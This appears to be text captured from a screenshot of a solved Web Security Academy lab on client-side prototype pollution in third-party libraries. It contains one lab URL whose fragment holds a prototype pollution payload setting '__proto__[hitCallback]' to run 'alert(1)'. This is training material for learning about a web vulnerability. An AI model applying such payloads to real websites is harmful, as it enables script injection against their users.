 Client-side prototype pollution i
Client-side prototype pollution i
Client-side prototype pollution i
Client-side prototype pollution i
Exploit Server: Client-side protot
https://0a5000f403decb23e9b8bcc300cb0084.web-security-academy.net/#__proto__[hitCallback]=alert%281%29
Web Security
Academy
Client-side prototype pollution in third-party libraries
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback | Live chat